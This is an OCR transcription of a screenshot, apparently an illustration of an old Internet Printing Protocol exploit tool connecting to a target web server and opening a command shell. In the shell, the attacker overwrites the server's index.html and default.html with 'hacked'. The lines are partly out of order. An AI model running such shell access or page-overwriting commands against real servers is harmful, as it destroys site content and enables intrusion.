 Internet Printing Protocol Exploit v0.15.-
Local Computer
Target Computer:
Local IP: 172.16.130.95
Host: 172.16.130.71
Local Port: 31337
Port: 80
Connect
Status: Connected to 172.16.130.71
gerardo.grignoli@philips.edu.ar
06/04/1999 01:13a 1,577 warning.gif
06/04/1999 01:13a 1,182 web.gif
06/04/1999 01:13a 4,670 win2000.gif
07/02/2001 09:56a <DIR> _private
07/06/2001 10:42a 1,759 _vti_inf.html
07/02/2001 09:56a <DIR> _vti_log
11 File(s) 25,211 bytes
5 Dir(s) 4,653,649,920 bytes free
C:\Inetpub\wwwroot>echo hacked > index.html
C:\Inetpub\wwwroot>echo hacked > default.html
C:\Inetpub\wwwroot>dir
Volume in drive C has no label.
cd C:\inetpub\wwwroot